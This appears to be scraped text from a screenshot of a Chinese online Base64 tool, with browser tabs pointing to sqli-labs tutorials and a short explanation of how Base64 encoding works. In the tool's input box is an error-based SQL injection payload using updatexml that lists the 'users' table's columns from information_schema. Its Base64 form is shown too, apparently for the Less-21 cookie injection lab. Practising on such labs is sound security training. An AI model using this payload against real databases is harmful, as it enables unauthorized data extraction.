 2024年4月安排
Less-21 Cookie Injection- Error Ba
Base64 编码/解码 - 在线工具
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
about:blank
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 漏洞平台SRC 其他收藏夹
编译工具
URL
编码与解码
- 字符 编码/解码
- 字节数组 编码/解码
- URL 编码/解码
- Base64 编码/解码
- Unicode与中文 编码/解码
- Punycode 编码/解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
图片工具
二维码工具
HTTP 工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
软件工具
其他工具
广告Show
') and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e),1)#
字符编码： UTF-8 解码过滤非 Base64 字符 Base64 编码↓ Base64 解码↑
JykgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX3NjaGVtYT1k
YXRhYmFzZSgpIGFuZCB0YWJsZV9uYW1lPSd1c2VycycpLDB4N2UpLDEpIw==
编码完毕，原文本字节数：160，编码后字节数：216
说明
图片 转 Base64，请参考 图片转 Base64
Base64 转 图片，请参考 Base64 转图片
ASCII 码字符占 8 位二进制，而 Base64 占 6 位，取最小公倍数即为 24，即可以用 4 个 base64 字符去表示 3 个 ASCII 码字符。一个字节 8bit 存在 256 个状态，而一个 Base64 字符只有 64 个状态。 机智的人
们于是规定，用每 4 个 Base64 字符去表示 3 个二进制字节，因为：64 * 64 * 64 * 64 = 256 * 256 * 256。 因为，Base64 将三个字节转化成四个字节，因此 Base64 编码后的文本，会比原文本大出三分之一左
右。
选出 64 个字符——大写字母 A-Z、小写字母 a-z、数字 0-9、符号 "+"、"/"（再加上作为垫字的 "="，实际上是 65 个字符，垫字是当生成的 Base64 字符串的个数不是 4 的倍数时，添加在尾部的字符），作为一
个基本字符集。然后，其他所有符号都转换成这个字符集中的字符。
比如字符串 ABC，对应的二进制序列为 01000001 01000010 01000011，按 6 位分组后为 010000 010100 001001 000011，根据编码表得到Base64 字符串 QUJD。